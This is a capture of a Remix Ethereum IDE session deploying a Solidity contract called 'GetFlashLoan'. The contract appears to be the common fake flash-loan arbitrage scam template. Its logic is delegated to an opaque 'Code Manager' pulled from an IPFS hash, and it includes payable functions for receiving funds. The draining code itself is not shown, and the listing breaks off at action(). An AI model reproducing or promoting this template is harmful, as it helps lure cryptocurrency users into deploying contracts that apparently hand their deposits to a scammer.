 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
Apps d s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.2491948 e
GAS LIMIT
3000000
VALUE
0 wei
CONTRACT
GetFlashLoan - flashloans.sol
DEPLOY
_TOKENNAME: mytoken
_TOKENSYMBOL: LOP
_LOANAMOUNT: 1000
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Home flashloans.sol 2 tab
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
1 listen on network Search with transaction hash or address
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
creation of GetFlashLoan pending...
>